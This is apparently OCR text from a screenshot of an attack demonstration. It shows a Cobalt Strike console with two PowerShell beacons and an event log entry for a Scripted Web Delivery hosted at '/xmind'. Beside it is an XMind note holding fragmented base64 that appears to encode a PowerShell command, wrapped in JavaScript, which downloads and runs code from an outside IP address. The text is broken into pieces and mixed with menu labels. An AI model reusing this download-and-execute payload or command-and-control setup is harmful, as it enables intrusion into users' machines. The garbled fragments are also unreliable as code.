 在此处键入内容...
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
169.25... cdn admin COMM... powers... 4776 x86 1s
169.25... cdn admin COMM... powers... 9832 x86 1s
事件日志X Beacon 169.254.83.245@9832 X
05/10 00:05:51 *** neo18153 has left.
05/11 20:14:04 *** neo18153 has joined.
05/11 23:17:48 *** neo18153 has left.
05/12 01:25:25 *** neo18153 has joined.
05/12 01:26:21 *** neo18153 hosted Scripted Web Delivery (powershell
80/xmind
05/12 01:32:27 *** initial beacon from admin@169.254.83.245 (COMMANDO)
05/12 01:32:27 *** initial beacon from admin@169.254.83.245 (COMMANDO)
[05/12 01:33] neo18153 [lag: 00]
event>
试用模式
缩进 减少缩进 笔记 插入 导出 图标
C5leGUgLW5vcCAtdyBoaW
gLWMgIklFWCAoKG5ldy1v
3QgbmV0LndlYmNsaWVud
93bmxvYWRzdHJpbmcoXC
wOi8vMTA2LjUyLjI5LjE1OD
4bWluZFwnKSkiJywoZXJy
N0ZG91dCwgc3RkZXJyKT0
ICAgYWxlcnQoYHN0ZG91
HtzdGRvdXR9YCk7CiAgfSk
e64`).toString())'>
字数: 4 100%
4 个项目
中
1:33
2021/5/12